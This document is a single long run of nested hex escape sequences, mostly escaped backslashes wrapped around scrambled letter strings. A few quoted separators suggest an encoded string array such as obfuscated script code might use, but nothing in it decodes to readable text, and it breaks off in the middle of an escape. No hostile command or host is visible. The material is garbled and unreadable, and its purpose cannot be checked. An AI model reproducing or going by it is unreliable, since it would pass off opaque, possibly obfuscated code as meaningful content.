\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\